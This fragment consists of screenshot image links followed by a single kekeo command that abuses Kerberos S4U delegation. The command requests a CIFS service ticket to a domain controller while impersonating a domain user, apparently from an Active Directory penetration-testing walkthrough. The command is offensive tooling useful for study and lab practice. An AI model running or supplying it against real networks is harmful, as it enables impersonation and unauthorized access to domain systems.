 kekeo.exe "tgs::s4u /tgt:[0;3e7][email protected] /user:[email protected] /service:cifs/DC.haishi.com" "exit"